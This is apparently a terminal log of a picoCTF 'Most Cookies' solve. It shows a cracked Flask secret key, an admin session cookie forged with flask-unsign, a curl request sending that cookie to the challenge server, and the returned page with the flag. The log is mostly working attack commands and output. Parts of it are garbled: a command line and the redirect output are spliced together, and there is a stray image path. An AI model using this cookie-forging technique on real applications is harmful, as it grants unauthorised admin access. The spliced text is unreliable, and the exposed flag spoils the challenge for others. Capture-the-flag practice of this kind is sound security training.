 [+] Found secret key after 29 attempts
'peanut butter'
(.venv) ganzito@DESKTOP-CIDR6VN:~$ flask-unsign  --sign --cookie "{'very_auth': 'admin'}" --secret "peanut butter"
eyJ2ZXJ5X2F1dGgiOiJhZG1pbiJ9.Z-9ewQ.yP5qTH6aZnIQ4V-RMWMlrWU6fNw
(.venv) ganzito@DESKTOP-CIDR6VN:~$ curl -s http://mercury.picoctf.net:35697/display -H "Cookie: session=http://mercury.picoctf.net:35697/display
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<title>Redirecting...</title>
<h1>Redirecting...</h1>
<p>You should be redirected automatically to target URL: <a href="/">/</a>.  If not click the link.(.venv) ganzito@DESKT(.venv) ganzito@DESKTOP-
GgiOiJhZG1pbiJ9.Z-9ewQ.yP5qTH6aZnIQ4V-RMWMlrWU6fNw"
<!DOCTYPE html>
<html lang="en">
<head>
    <title>Most Cookies</title>
    <link href="https://maxcdn.bootstrapcdn.com/bootstrap/3.2.0/css/bootstrap.min.css" rel="stylesheet">
    <link href="https://getbootstrap.com/docs/3.3/examples/jumbotron-narrow/jumbotron-narrow.css" rel="stylesheet">
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
</head>
<body>
    <div class="container">
        <div class="header">
            <nav>
                <ul class="nav nav-pills pull-right">
                    <li role="presentation"><a href="/reset" class="btn btn-link pull-right">Reset</a>
                    </li>
                </ul>
            </nav>
            <h3 class="text-muted">Most Cookies</h3>
        </div>
        <div class="jumbotron">
            <p class="lead"></p>
            <p style="text-align:center; font-size:30px;"><b>Flag</b>: <code>picoCTF{pwn_4ll_th3_cook1E5_22fe0842}</code></p>
        </div>
        <footer class="footer">
            <p>&copy; PicoCTF</p>
        </footer>
    </div>
</body>
(.venv) ganzito@DESKTOP-CIDR6VN:~$